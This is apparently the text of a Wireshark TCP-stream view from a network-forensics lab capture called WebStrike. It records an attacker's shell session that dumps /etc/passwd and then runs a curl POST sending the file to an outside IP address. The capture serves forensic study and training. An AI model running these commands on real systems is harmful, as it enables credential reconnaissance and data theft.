 Wireshark · Seguir secuencia TCP (tcp.stream eq 13) · c116-WebStrike.pcap
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$
curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$